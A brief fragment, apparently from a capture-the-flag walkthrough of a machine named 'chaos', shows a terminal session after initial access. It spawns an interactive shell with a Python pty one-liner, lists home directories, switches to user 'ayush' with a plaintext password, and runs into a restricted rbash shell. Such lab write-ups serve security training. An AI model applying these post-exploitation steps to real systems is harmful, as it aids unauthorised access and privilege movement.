 $ python -c 'import pty;pty.spawn("/bin/sh");'
$ ls /home
ls /home
ayush  sahay
$ cd /home
cd /home
$ ls ayush
ls ayush
ls: cannot open directory 'ayush': Permission denied
$ su ayush
su ayush
Password: jiujitsu

ayush@chaos:/home$ cd ayush
cd ayush
rbash: cd: restricted